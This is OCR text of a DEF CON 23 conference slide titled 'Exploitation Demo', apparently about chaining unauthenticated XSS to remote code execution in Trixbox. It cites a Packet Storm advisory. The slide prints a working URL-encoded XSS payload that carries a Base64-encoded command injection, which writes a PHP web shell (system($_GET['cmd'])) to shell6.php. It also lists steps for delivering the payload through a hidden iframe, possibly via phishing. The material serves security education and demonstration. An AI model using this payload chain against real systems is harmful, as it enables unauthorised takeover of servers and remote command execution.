 DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEF CON 23
LAS VEGAS
Exploitation Demo
Putting it all Together.
From XSS (UNAUTH)->RCE (AUTH)
Requires info gathering (maybe)
Possibly phishing, hidden frames.
Excuse Me Sir?
user/help/html/index.php?id_nodo=%22onmouseover%3dwindow.location.replace%28window.atob%28%27aH
R0cDovLzE5Mi4xNjguMS41MC9tYWludC9tb2R1bGVzL2hvbWUvaW5kZXgucGhwP2xhbmc9TUY7ZWNo
byAiPD9waHAgc3lzdGVtKFwkX0dFVFtcImNtZFwiXSk7Pz4iPnNoZWxsNi5waHA=%27%29%29;%22"
1) Load Page with iFrame src above
2) Use the XSS to trigger onmouseover (in frame) to load Base64 Encoded URL:
http://192.168.1.50/maint/modules/home/index.php?lang=MF;echo "<?php
system(\$_GET['cmd']);?>">../../../shell6.php
3) Hide Frame
http://packetstormsecurity.com/files/127522/Trixbox-XSS-LFI-SQL-Injection-Code-Execution.html
LFI & XSS By AttackTerrorist